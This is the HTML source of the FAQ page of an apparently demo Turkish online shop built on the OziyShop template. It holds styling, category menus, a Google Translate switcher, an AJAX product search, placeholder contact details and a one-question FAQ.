padding-top:2px;  font-size:13px;  font-weight:600}.main-content-blog .list-comment .pagination .nav-links span {  color:inherit;  font-weight:inherit;  letter-spacing:1.2px}.main-content-blog .list-comment .pagination .nav-links a {  color:inherit;  font-weight:inherit}.main-content-blog .list-comment .pagination .nav-links a .label {  padding:0 5px;  font-size:inherit}.main-content-blog .list-comment .pagination .nav-links a .icon {  font-size:17px}.main-content-blog .comment-item {  border:solid 1px #ddd;  padding:20px;  margin-bottom:30px}.main-content-blog .comment-item .head {  line-height:20px;  display:block;  width:100%;  height:20px}.main-content-blog .comment-item .name {  float:left;  font-size:16px;  color:var(--color-main);  font-weight:600;  margin-right:5px}.main-content-blog .comment-item .time {  font-size:14px;  color:#999;  float:left;  margin-right:35px}.main-content-blog .comment-item .meta-post li {  display:inline-block;  list-style:none;  margin-right:15px}.main-content-blog .comment-item .meta-post li a {  font-size:13px;  color:#888}.main-content-blog .comment-item .meta-post li a .icon {  margin-right:5px}.main-content-blog .comment-item .comment {  font-size:14px;  color:#888;  line-height:20px;  overflow:hidden;  margin:15px 0 10px;  display:block;  width:100%}.main-content-blog.right .sidebar {  margin-left:auto}.post-item .post-info .des-title {  font-size:14px;  color:#111;  font-weight:600;  margin-bottom:10px}.bannerim {  background: whitesmoke;  border-radius: 4px;  text-align: center;  margin-bottom: 10px;  margin-right: 1%;  width: 24%;}@media screen and (max-device-width: 480px) and (orientation: portrait){.bannerim {  background: whitesmoke;  border-radius: 4px;  text-align: center;  margin-bottom: 10px;  margin-right: 0px! important;  width: 100% !important;}}		.woocommerce-info{text-align: center;  display: block;  width: 100%;  padding: 10px;    padding-top: 10px;    padding-bottom: 10px;  background: white;  width: 99%;  margin: auto;  padding-bottom: 100px;  padding-top: 100px;}.whats {  width: 100% !important;  display: block;  background: green;  padding: 10px;  margin: auto;    margin-top: auto;  text-align: center;  color: white;  margin-top: 5px;  font-size: 16px;border-radius: 4px !important;  padding-left: 0px !important;  margin-left: 0;  border-radius: 50px !important;}.order-status ul li {  display: flex;  justify-content: space-between;  padding: 10px;  text-transform: capitalize;  border-bottom: 1px solid #eee;  width: 100% !important;}.md-form{	margin-right: 10px;}.bossepet img {  width: 200px;  margin-bottom: 10px;  margin: auto !important;}</style>	  <link rel="stylesheet" href="default/style.css"/>
	  <script src="default/assets/main.js"></script> 


<!-- TEMA EKSTRALARI -->	
<!-- TEMA EKSTRALARI -->
  
<meta name="theme-color" content="#385e04">


<script type="text/javascript">
    jQuery('.switcher .selected').click(function() {if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
    jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
    jQuery('body').not('.switcher').mousedown(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<li style="display:none" id="google_translate_element2"></li>
<script type="text/javascript">
    function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'tr',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
    function GTranslateGetCurrentLang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
    function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
    function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className=='goog-te-combo')teCombo=sel[i];if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
    if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {jQuery('div.switcher div.selected a').html(jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html());});
</script>            
<style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
.skiptranslate{display:none!important;}
</style>
</head>
<body class="">
      <div class="mobile-container mobile-main-menu-container">
         <div class="mobile-wrapper-header">
            <span>Kategorilerimiz</span>
            <a class="x"></a>
         </div>
         <div class="mobile-main-menu-wrapper"></div>
      </div>
      <div class="mobile-container mobile-filter-container">
         <div class="mobile-wrapper-header"></div>
         <div class="mobile-filter-wrapper"></div>
      </div>
      <div class="mobile-container mobile-cart-content-container">
         <div class="mobile-wrapper-header">
            <span>Sepetiniz</span>
            <a class="x"></a>
         </div>
         	<div class="mobile-cart-content-wrapper cart-content">
		
		
        <div id="cart-content" class="cart-content">
        <ul>
	  
	  		 
		 
		 
		   <li>
           <p class="text-center cart-empty">Alışveriş sepetiniz boş!</p>
           </li>
		 
		 
		 
		   		 
		 
      </ul>
   </div>
   
   
   
   
   
  
   
</div>
      </div>
      <div class="site-wrapper">
         <div class="notice-module module module-header_notice module-header_notice-56" data-options='{"cookie":"9929b6b8","ease":"easeOutQuart","duration":""}'>
            <div class="module-body">
               <div class="hn-body">
                  <div class="hn-content">PATRON ÇILDIRDI ! TÜM ÜRÜNLERDE <b>ÜCRETSİZ KARGO İMKANI! </b>ONLİNE ÖDEME İLE<b> ANINDA İNDİRİM !</b><br></div>
               </div>
            </div>
         </div>
         <header class="header-classic">
		 
		           <div class="top-bar navbar-nav">
                  <div class="top-menu top-menu-2">
                     <ul class="j-menu">
                        <li class="menu-item top-menu-item top-menu-item-1">
                           <a href="https://yoresel.oziyweb.com.tr"><span class="links-text">Anasayfa</span></a>
                        </li>
                        <li class="menu-item top-menu-item top-menu-item-2">
                           <a href="bankabilgilerimiz/"><span class="links-text">Banka Bilgilerimiz</span></a>
                        </li>
                        <li class="menu-item top-menu-item top-menu-item-3">
                           <a href="iletisim/"><span class="links-text">Bize Ulaşın</span></a>
                        </li>
                     </ul>
                  </div>
                 
                  <div class="third-menu">
                     <div class="top-menu top-menu-14">
                        <ul class="j-menu">
                           <li class="menu-item top-menu-item top-menu-item-1">
                              <a href="siparissorgulama/"><span class="links-text">Kargo Takip</span></a>
                           </li>
                        <li class="menu-item top-menu-item  dropdown drop-menu">
   <a class="dropdown-toggle" data-toggle="" aria-expanded="false"><span class="links-text">Dil Seçiniz</span></a>
   <div class="dropdown-menu j-dropdown">
      <ul class="j-menu">
           
	   
         <li class="menu-item top-menu-item-5">
             <a href="#" onclick="doGTranslate('tr|tr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" class="link link--text disclosure__link caption-large focus-inset" hreflang="tr">
            <img alt="Türkçe" class="flag" width="16px" height="12px" src="resimler/etiketler/5b2c3ed3cd7de4a819516ba948095625h.png?v=14076981825125011091681891950">
                <b style="padding-left:5px;font-weight:500;">Türkçe</b>
            </a>
         </li>
		 
     
	   
         <li class="menu-item top-menu-item-5">
             <a href="#" onclick="doGTranslate('tr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" class="link link--text disclosure__link caption-large focus-inset" hreflang="en">
            <img alt="İngilizce" class="flag" width="16px" height="12px" src="resimler/etiketler/3788272e11e16f1aa39377b60a7378afh.png?v=14076981825125011091681891950">
                <b style="padding-left:5px;font-weight:500;">İngilizce</b>
            </a>
         </li>
		 
     
	   
         <li class="menu-item top-menu-item-5">
             <a href="#" onclick="doGTranslate('tr|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" class="link link--text disclosure__link caption-large focus-inset" hreflang="de">
            <img alt="Almanca" class="flag" width="16px" height="12px" src="resimler/etiketler/1a19848a6f47eb5671411b58758e619cn.png?v=14076981825125011091681891950">
                <b style="padding-left:5px;font-weight:500;">Almanca</b>
            </a>
         </li>
		 
     
	   
         <li class="menu-item top-menu-item-5">
             <a href="#" onclick="doGTranslate('tr|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" class="link link--text disclosure__link caption-large focus-inset" hreflang="ar">
            <img alt="Arapça" class="flag" width="16px" height="12px" src="resimler/etiketler/6d6b00026a6a8409e744889809d86995c.png?v=14076981825125011091681891950">
                <b style="padding-left:5px;font-weight:500;">Arapça</b>
            </a>
         </li>
		 
          </ul>
   </div>
</li>

                        </ul>
                     </div>
                  </div>
               </div>
		 
            <div class="header header-classic header-lg">
     
               <div class="mid-bar navbar-nav">
                  <div class="desktop-logo-wrapper">
                     <div id="logo">
                        <a href="https://yoresel.oziyweb.com.tr">
                        <img src="resimler/siteayarlari/d859c4e3bafb65deadb0bc4a5dd20404o.png" width="255" height="54" alt="Yöresel Ürünler Yazılımı" title="Yöresel Ürünler Yazılımı">
                        </a>
                     </div>
                  </div>
                  <div class="desktop-search-wrapper full-search default-search-wrapper">
                    
					 <div id="search" class="dropdown">
                        <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
                       
						<div class="dropdown-menu j-dropdown">
						 <form action="arama/" method="POST" style="height: 50px;">
					    <input type="hidden" name="kategori" value="0">
                           <div class="header-search">
                              <input id="search2" type="text" class="search-input" name="arama" placeholder="Ne aramıştınız... ?" required>
                              <button type="submit" class="search-button"></button>
                           </div>
						   </form>
                        </div>
						
                     </div>
					
                  </div>
				 
                           <div class="fixcl-scroll-content product_list_widget">
                
                            </div>
                  
                  <div class="classic-cart-wrapper">
                     <div class="top-menu secondary-menu">
                        <div class="top-menu top-menu-240">
                           <ul class="j-menu">
						   
						    <li class="menu-item top-menu-item top-menu-item-1">
                                 <a href="tel:0 555 444 33 22">
								 <span class="links-text">
								 Hemen Ara
								</span></a>
                              </li>
						   
						                                    <li class="menu-item top-menu-item top-menu-item-2">
                                 <a href="uyeol/"><span class="links-text">Giriş / Kayıt</span></a>
                              </li>
							    
                             
							
							  
                           </ul>
                        </div>
                     </div>
                     <div class="desktop-cart-wrapper default-cart-wrapper">
                        <div id="cart" class="dropdown">
                           <a href="sepet/">
                           <i class="fa fa-shopping-cart">
                           <span class="cart-label">Sepetim</br>
						   <b style="display: block;
  margin-top: 5px;
  font-size: 12px;
  font-weight: 500 !important;">0,00 TL</b>
						   </span>
						    
						   
                           </i>
                           <span id="cart-items" class="count-badge count-zero">0</span>
                           </a>
                                   
                        </div>
                     </div>
                  </div>
               </div>
			   
			   <div class="bar" style="background: url('default/header-bar.png') left;"></div>
               <div class="desktop-main-menu-wrapper menu-default  navbar-nav">
                  <div class="menu-trigger menu-item main-menu-item">
                     <ul class="j-menu">
                        <li><a>Kategoriler</a></li>
                     </ul>
                  </div>
                  <div id="main-menu" class="main-menu main-menu-3">
	               <div class="megamenu-pattern">
                          <ul class="megamenu"
                        data-transition="none" data-animationtime="500">
                        <li class="home">
                          <a href="https://yoresel.oziyweb.com.tr">
                          <span><strong>                     Anasayfa </strong></span>
                          </a>
                        </li>
                              
                                 
                        <li class=" item-style1 with-sub-menu hover" >
                          <p class='close-menu'></p>
                          <a href="kategori/bilgisayarlar-9" class="clearfix" >
                          <strong>
                          Bilgisayarlar                          </strong>
                          <i class='fa fa-angle-down'></i>
                          </a>
                          <div class="sub-menu" style="width: 880px">
                            <div class="content">
                              <div class="row">
							         			 
							  
                                <div class="col-sm-3">
                                  <ul class="subcategory subcate-col">
                                    <li>
                                      <a href="kategori/tabletler-17" class="title-submenu subcate-col">Tabletler</a>
                                      <div class="row">
                                        <div class="col-sm-12 static-menu">
                                          <div class="menu">
                                            <ul>
                                             
 					

											 <li><a href="kategori/dokunmatik-18" onclick="window.location = 'kategori/dokunmatik-18';" class="main-menu">Dokunmatik</a></li>
                                              	


											</ul>
                                          </div>
                                        </div>
                                      </div>
                                    </li>
                                  </ul>
                                </div>
                         
                              	
                              </div>
                            </div>
                          </div>
                        </li>
                     
                       
               		  
			               
			
						   
						       <li class="">
                          <a class="clearfix" href="kategori/televizyonlar-10">
                          <span><strong>                     Televizyonlar </strong></span>
                          </a>
                        </li>
						   
						   
						 
						    
               		  
			               
			
						   
						       <li class="">
                          <a class="clearfix" href="kategori/telefonlar-11">
                          <span><strong>                     Telefonlar </strong></span>
                          </a>
                        </li>
						   
						   
						 
						    
               		  
			               
			
						   
						       <li class="">
                          <a class="clearfix" href="kategori/tabletler-12">
                          <span><strong>                     Tabletler </strong></span>
                          </a>
                        </li>
						   
						   
						 
						    
               		  
			               
			
						   
						       <li class="">
                          <a class="clearfix" href="kategori/joystickler-13">
                          <span><strong>                     Joystickler </strong></span>
                          </a>
                        </li>
						   
						   
						 
						    
               		  
			               
			
						   
						       <li class="">
                          <a class="clearfix" href="kategori/fotograf-makineleri-14">
                          <span><strong>                     Fotoğraf Makineleri </strong></span>
                          </a>
                        </li>
						   
						   
						 
						    
               		  
			               
			
						   
						       <li class="">
                          <a class="clearfix" href="kategori/harddiskler-15">
                          <span><strong>                     Harddiskler </strong></span>
                          </a>
                        </li>
						   
						   
						 
						    
               		  
			               
			
						   
						       <li class="">
                          <a class="clearfix" href="kategori/beyaz-esya-16">
                          <span><strong>                     Beyaz Eşya </strong></span>
                          </a>
                        </li>
						   
						   
						 
						    				   
				   
				   
				   
                     
                      
                      </ul>
                    </div>
                  </div>
               </div>
            </div>
			


			
			
            <div class="mobile-header mobile-default mobile-1">
               <div class="mobile-top-bar">
                
		
				
				
                  <div class="language-currency top-menu">
                     <div class="mobile-currency-wrapper"></div>
                     <div class="mobile-language-wrapper"></div>
                  </div>
               </div>
               <div class="mobile-bar sticky-bar">
			                      <div class="menu-btn">
    ☰
</div>



<div class="sidebar">
    <a href="#" style="text-align: center" class="close-btn">✖ Kapat</a>
    <a href="https://yoresel.oziyweb.com.tr">Anasayfa</a>
  
  	
    	
	<button class="dropdown-btn">Bilgisayarlar ▼</button>
<div class="dropdown-container">

   
						 	
    <div class="sub-dropdown">
        <button class="sub-dropdown-btn">Tabletler ▼</button>
        <div class="sub-dropdown-container">
                	
            <a href="kategori/dokunmatik-18">Dokunmatik</a>
             
		   
        </div>
    </div>
	 	
</div>

	
    	
	<a href="kategori/televizyonlar-10">Televizyonlar</a>
	
    	
	<a href="kategori/telefonlar-11">Telefonlar</a>
	
    	
	<a href="kategori/tabletler-12">Tabletler</a>
	
    	
	<a href="kategori/joystickler-13">Joystickler</a>
	
    	
	<a href="kategori/fotograf-makineleri-14">Fotoğraf Makineleri</a>
	
    	
	<a href="kategori/harddiskler-15">Harddiskler</a>
	
    	
	<a href="kategori/beyaz-esya-16">Beyaz Eşya</a>
		
</div>
				
<script>
document.querySelector(".menu-btn").addEventListener("click", function() {
    document.querySelector(".sidebar").style.width = "250px";
});

document.querySelector(".sidebar").addEventListener("click", function(e) {
    if (e.target.classList.contains("dropdown-btn")) {
        var dropdownContainer = e.target.nextElementSibling;
        if (dropdownContainer.style.display === "block") {
            dropdownContainer.style.display = "none";
        } else {
            dropdownContainer.style.display = "block";
        }
    }
});

document.querySelector(".close-btn").addEventListener("click", function() {
    document.querySelector(".sidebar").style.width = "0";
});

document.querySelectorAll('.sub-dropdown-btn').forEach(item => {
    item.addEventListener('click', event => {
        let subDropdownContainer = item.nextElementSibling;
        if (subDropdownContainer.style.display === 'block') {
            subDropdownContainer.style.display = 'none';
        } else {
            subDropdownContainer.style.display = 'block';
        }
    });
});
</script>				
			

                  <div class="mobile-logo-wrapper"></div>
                  <div class="mobile-bar-group">
  






                   
                     <div class="mobile-search-wrapper mini-search"></div>
                     <div class="mobile-cart-wrapper mini-cart"></div>
                  </div>
				  
				   <div class="bar" style="background: url('default/header-bar.png') left;"></div>
              
               </div>
            </div>
         </header>
	    <title>Sıkça Sorulan Sorular</title><meta name="keywords" content="2,sdas,sdasaddas,eeeeee,şş,dd,sadddddddddddddddddddddd,ddddd,tgrgrtgrt,adsasd,ads,das,dsa,da,sd,f,df,fd,ggggggggg,can,canım"><meta name="description" content="3

ddddddddddd

"><meta property="og:url" content="https://yoresel.oziyweb.com.tr"/><meta property="og:title" content="Sıkça Sorulan Sorular"/><meta property="og:description" content="3

ddddddddddd

"/>	<div id="account-login" class="container">   <div class="row">      <div id="content" class="col-sm-12" style="background-color: white;">         <h1 class="title page-title">Sıkça Sorulan Sorular</h1>         <div class="row login-box">   <div id="shopify-section-template--18643474940189__content-faqs" class="shopify-section" style="transform: none;">      <section id="laber_template--18643474940189__content-faqs" style="transform: none;">         <div class="main-content page-faqs" style="transform: none;">            <div class="container vc_column_container" style="transform: none;">               <div class="content" style="transform: none;">                  <div class="row" style="transform: none;">                     <div class="col-xs-12 col-sm-12  col-lg-12">                                           <div id="faqs_8704d905-d8ec-4ed4-83cc-f23915e14fb4" class="faqs_block">                           						   						       						   <div class="js-item-faq item first " id="block_8704d905-d8ec-4ed4-83cc-f23915e14fb4">                              <div class="heading">                                 <div class="heading-title">                                    <a href="javascript:void(0);">                                    <span>                                    Eticaret nedir ?                                    </span>                                    <span class="faqs-icon">                                    <i class="icon-plus"></i>                                    </span>                                    </a>                                 </div>                              </div>                              <div class="content-faqs">                                 <div class="element">                                    <p>                                      <p>Eticaret genel anlamda dijital dünyanın yeni kapısıdır.<br></p>                                     </p>                                 </div>                              </div>                           </div>                   			   	                       						   <div class="js-item-faq item first " id="block_8704d905-d8ec-4ed4-83cc-f23915e14fb4">                              <div class="heading">                                 <div class="heading-title">                                    <a href="javascript:void(0);">                                    <span>                                    Eticaret nedir ?                                    </span>                                    <span class="faqs-icon">                                    <i class="icon-plus"></i>                                    </span>                                    </a>                                 </div>                              </div>                              <div class="content-faqs">                                 <div class="element">                                    <p>                                      <p>Eticaret genel anlamda dijital dünyanın yeni kapısıdır.<br></p>                                     </p>                                 </div>                              </div>                           </div>                   			   	                    	                           						   						   						   						                           </div>                  				  				  				  				  				  				                       </div>                                 </div>               </div>            </div>         </div>      </section>      <style data-shopify="">#laber_template--18643474940189__content-faqs {padding-top:;		 padding-right: 0 ; padding-bottom: 80px ; padding-left: 0 ;background-color:#ffffff;		 	 	}@media only screen and (max-width: 1024px) {		#laber_template--18643474940189__content-faqs {padding-top: ;padding-right: 0;padding-bottom: 40px;padding-left: 0;}	}</style>    </div>         </div>      </div>   </div></div>
         <footer>
            <div class="grid-rows">
               <div class="grid-row grid-row-1">
                  <div class="grid-cols">
                     <div class="grid-col grid-col-1">
                        <div class="grid-items">
                           <div class="grid-item grid-item-1">
                              <div class="module title-module module-title-304">
                                 <div class="title-wrapper">
                                    <h3>Ebülten listemize kayıt olarak kampanyalardan anında haberder olabilirsiniz.</h3>
                                    <div class="title-divider"></div>
                                    <div class="subtitle"></div>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                     <div class="grid-col grid-col-2">
                        <div class="grid-items">
                           <div class="grid-item grid-item-1">
                              <div class="module module-newsletter module-newsletter-67">
                                 <div class="module-body">
                                    <div class="newsletter-form">
                                       <form action="" method="POST">
                                          <div class="input-group">
                                             <input type="text" name="eposta"  placeholder="Eposta Adresiniz" required class="form-control newsletter-email">
                                             <span class="input-group-btn">
                                             <button name="ebulten" type="submit" class="btn btn-primary" data-loading-text="<span>KAYDET</span>"><span>KAYDET</span></button>
                                             </span>
                                          </div>
                                       </form>
                                    </div>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
               <div class="grid-row grid-row-2">
                  <div class="grid-cols">
                     <div class="grid-col grid-col-1">
                        <div class="grid-items">
                           <div class="grid-item grid-item-1">
                              <div class="links-menu links-menu-72">
                                 <h3 class="title module-title">Yöresel Ürünler Yazılımı</h3>
                                 <ul class="module-body">
                                    
                                    <li class="menu-item links-menu-item links-menu-item-2">
                                      <a href="tel:444 44 44">
                                      444 44 44 / 0 555 444 33 22                                        </a>
                                    </li>
									<li class="menu-item links-menu-item links-menu-item-1">
                                       <a href="mailto:siteniz@siteniz.com">
                                      siteniz@siteniz.com                                     </a>
                                    </li>
									<li class="menu-item links-menu-item links-menu-item-1">
                                       <a>
                                      Deneme mah. Deneme Cad. Deneme Apt. Deneme Blok Deneme Kat.1 Daire 6 GAZİANTEP / MERKEZ                                     </a>
                                    </li>
									
                                    
                                 </ul>
                              </div>
                           </div>
                        </div>
                     </div>
                     <div class="grid-col grid-col-2">
                        <div class="grid-items">
                           <div class="grid-item grid-item-1">
                              <div class="links-menu links-menu-75">
                                 <h3 class="title module-title">KURUMSAL</h3>
                                 <ul class="module-body">
								 
								 
								 
                                         

								<li class="menu-item links-menu-item links-menu-item-1">
								<a href="siparissorgulama/">Sipariş Sorgulama</a>
								</li>

								  <li class="menu-item links-menu-item links-menu-item-1">
								<a href="bankabilgilerimiz/">Banka Bilgilerimiz</a>
								</li>

								  <li class="menu-item links-menu-item links-menu-item-1">
								<a href="uyeol/">Üyelik İşlemleri</a>
								</li>

								  <li class="menu-item links-menu-item links-menu-item-1">
								<a href="kampanyalar/">Kampanyalar</a>
								</li>

	            				  <li class="menu-item links-menu-item links-menu-item-1">
								<a href="bloglar/">Blog & Duyurular</a>
								</li>

								  <li class="menu-item links-menu-item links-menu-item-1">
								<a href="sss/">Sıkça Sorulan Sorular</a>
								</li>
                                
								<li class="menu-item links-menu-item links-menu-item-1">
							 	<a href="iletisim/">Bize Ulaşın</a>
								</li>
			  
								 
                                  
                                  
                                 </ul>
                              </div>
                           </div>
                        </div>
                     </div>
                     <div class="grid-col grid-col-3">
                        <div class="grid-items">
                           <div class="grid-item grid-item-1">
                              <div class="links-menu links-menu-297">
                                 <h3 class="title module-title">MÜŞTERİ HİZMETLERİ</h3>
                                 <ul class="module-body">
                                   
								   
								   <li class="menu-item links-menu-item links-menu-item-1">
								<a href="sayfa/hakkimizda-1">
								Hakkımızda</a>
								</li>
								   
								   <li class="menu-item links-menu-item links-menu-item-1">
								<a href="sayfa/guvenli-alisveris-2">
								Güvenli Alışveriş</a>
								</li>
								   
								   <li class="menu-item links-menu-item links-menu-item-1">
								<a href="sayfa/iade-kosullar8-3">
								İade Koşulları</a>
								</li>
								   
								   <li class="menu-item links-menu-item links-menu-item-1">
								<a href="sayfa/korona-tedbirleri-4">
								Korona Tedbirleri</a>
								</li>
								   
								   <li class="menu-item links-menu-item links-menu-item-1">
								<a href="sayfa/mesafeli-satis-sozlesmesi-5">
								Mesafeli Satış Sözleşmesi</a>
								</li>
								   
								   <li class="menu-item links-menu-item links-menu-item-1">
								<a href="sayfa/uyelik-sozlesmesi-6">
								Üyelik Sözleşmesi</a>
								</li>
								   
								   
								   
                                   
                                 </ul>
                              </div>
                           </div>
                        </div>
                     </div>
                     <div class="grid-col grid-col-4">
                        <div class="grid-items">
                           <div class="grid-item grid-item-1">
                              <div class="links-menu links-menu-76">
                                 <h3 class="title module-title">ÇÖZÜM MERKEZİ</h3>
                                 <ul class="module-body">
                                  
								  		   
								   <li class="menu-item links-menu-item links-menu-item-1">
								<a href="sayfa/gizlilik-politikasi-7">
								Gizlilik Politikası</a>
								</li>
								   
								   <li class="menu-item links-menu-item links-menu-item-1">
								<a href="sayfa/cozum-merkezi-8">
								Çözüm Merkezi</a>
								</li>
								   
								   <li class="menu-item links-menu-item links-menu-item-1">
								<a href="sayfa/cerez-politikasi-9">
								Çerez Politikası</a>
								</li>
								   
								   <li class="menu-item links-menu-item links-menu-item-1">
								<a href="sayfa/kvkk-metni-10">
								Kişisel Verileri Koruma Metni</a>
								</li>
								   
								   <li class="menu-item links-menu-item links-menu-item-1">
								<a href="sayfa/odeme-secenekleri-11">
								Ödeme Seçenekleri</a>
								</li>
								   
								   <li class="menu-item links-menu-item links-menu-item-1">
								<a href="sayfa/nasil-urun-alirim-12">
								Nasıl Ürün Alırım ?</a>
								</li>
								  
                                 </ul>
                              </div>
                           </div>
                        </div>
                     </div>
                     <div class="grid-col grid-col-5">
                        <div class="grid-items">
                           <div class="grid-item grid-item-1">
                              <div class="icons-menu icons-menu-302">
                                 <h3 class="title module-title">BİZİ TAKİP EDİN!</h3>
                                 <ul>
                                    <li class="menu-item icons-menu-item icons-menu-item-1 icon-menu-icon">
                                       <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-302" data-placement="top" title="Facebook" href="https://www.facebook.com/">
                                       <span class="links-text">Facebook</span>
                                       </a>
                                    </li>
                                    <li class="menu-item icons-menu-item icons-menu-item-2 icon-menu-icon">
                                       <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-302" data-placement="top" title="İnstagram" href="https://www.instagram.com/">
                                       <span class="links-text">Instagram</span>
                                       </a>
                                    </li>
                                    <li class="menu-item icons-menu-item icons-menu-item-3 icon-menu-icon">
                                       <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-302" data-placement="top" title="Twitter" href="https://twitter.com/">
                                       <span class="links-text">Twitter</span>
                                       </a>
                                    </li>
                                    <li class="menu-item icons-menu-item icons-menu-item-4 icon-menu-icon">
                                       <a data-toggle="tooltip" data-tooltip-class="icons-menu-tooltip-302" data-placement="top" title="YouTube" href="https://www.youtube.com/">
                                       <span class="links-text">YouTube</span>
                                       </a>
                                    </li>
                                 </ul>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
               <div class="grid-row grid-row-3">
                  <div class="grid-cols">
                     <div class="grid-col">
                        <div class="grid-items">
                           <div class="grid-item grid-item-1">
                              <div class="module title-module module-title-147">
                                 <div class="title-wrapper">
                                    <h3></h3>
                                    <div class="title-divider"></div>
                                    <div class="subtitle">2021 @ Copyright Tüm Hakkı Saklıdır. OziyShop bir OziyWeb Projesidir.</div>
                                 </div>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
               </div>
            </div>

         </footer>
      </div>
      <script src="default/assets/footer.js"></script> 
	  <script type="text/javascript">
    $(document).ready(function(){
        // veritabanına istek atma
        loadData();
        function loadData(query){
          $.ajax({
            url : "urunara.php",
            type: "POST",
            cache: false,
            data: {query: query},
            success: function(response){
              $(".product_list_widget").html(response);
              if (response.trim() !== "") {
                $(".product_list_widget").show();
              } else {
                $(".product_list_widget").hide();
              }
            }
          });
        }

        // gelen sonuçları listeleme
        $("#search2").keyup(function(){
          var search = $(this).val();
          if (search !== "") {
            loadData(search);
          } else {
            loadData();
          }
        });

        // input alanı temizlendiğinde result gizlenir
        $("#search2").on("input", function() {
          if ($(this).val() === "") {
            $(".product_list_widget").hide();
          }
        });
    });
</script>








<div class="altkisim">

     <div class="telefon">

        <a href="tel:444 44 44">

            <i class="fa fa-phone mr-3"></i>

            <span style="margin-left:5px;">Hemen Ara</span>

         </a>

     </div>	

	 

  <a class="whatsapp-order" target="_blank" href="https://api.whatsapp.com/send/?phone=+905424922500&amp;text=Merhaba bilgi almak istiyorum." class="left">

    <span  class="fa fa-whatsapp"></span>

  <span style="margin-left:5px;">Whatsapp</span></a>	 

</div>	









	

<style>





  .whatsapp-order {

  position: fixed;

  bottom: 50px;

  z-index: 9999;

  display: flex;

  width: 150px;

  height: 45px;

  align-items: center;

  color: #ffffff;

  font-size: 14px;

  justify-content: center;

  background: #128c7e;

  border-radius: .4rem;

  animation: pulse 2s infinite;

  left: 11px !important;

  }



  .whatsapp-order.left {

    left: 10px;

  }

  .whatsapp-order.right {

    right: 10px;

  }

  .whatsapp-order .fab {

    margin-right: 1rem;

    font-size: 2.2rem;

  }

  

  @keyframes pulse {

  0% {

    transform:scale(1);

    box-shadow:0 0 0 0 rgba(0,0,0,.7)

  }

  70% {

    transform:scale(1.1);

    box-shadow:0 0 0 10px transparent

  }

  100% {

    transform:scale(1);

    box-shadow:0 0 0 0 transparent

  }

}

  

.altkisim {

  flex-direction:column;

  position:fixed;

  left:10px;

  bottom:20px;

  z-index:99

}

.altkisim>div:nth-child(2) {

  margin-top:20px

}

@media(max-width:991px) {

  .altkisim>div:nth-child(2) {

    display:none !important;

  }

}



@media(max-width:991px) {

  .altkisim{

    display:none !important;

  }

}







.telefon a {

  position:fixed;

  bottom:110px;

  z-index:9999;

  display:flex;

  width: 150px;

  height: 45px;

  align-items: center;

  color: #ffffff;

  font-size: 14px;

  justify-content:center;

  border-radius:.4rem;

  background-color:#ff5000;

  animation:pulse 2s infinite

}



@keyframes pulse {

  0% {

    transform:scale(1);

    box-shadow:0 0 0 0 rgba(0,0,0,.7)

  }

  70% {

    transform:scale(1.1);

    box-shadow:0 0 0 10px transparent

  }

  100% {

    transform:scale(1);

    box-shadow:0 0 0 0 transparent

  }

}



#newsletter-popup{

  margin: 70px auto;

  padding:30px 40px 40px;

  background: #f5828a;

  border-radius: 5px;

  width: 50%;

  position: relative;

  transition: all 1s ease-in-out;

  min-height: 300px;

}





@media screen and (max-device-width: 480px) and (orientation: portrait){

.altbar{

display:block !important;

}

}	



@media screen and (max-width: 1366px){

  #newsletter-popup{

    width: 100%;

  }



}



@media screen and (max-width: 992px){

  #newsletter-popup{

    width: 100%;

  }

}



.newsletter-overlay{

  position: fixed;

  top: 0;

  bottom: 0;

  left: 0;

  right: 0;

  background: rgba(0, 0, 0, 0.7);

  transition: opacity 500ms;

  visibility: visible;

  opacity: 1;

  display: none;

  z-index: 999999999999;

}



#newsletter-popup h3{

  color: #fff;

  font-size: 24px;

  margin: 0 0 10px;

}



#newsletter-popup input[type="text"]{

    width: 100%;

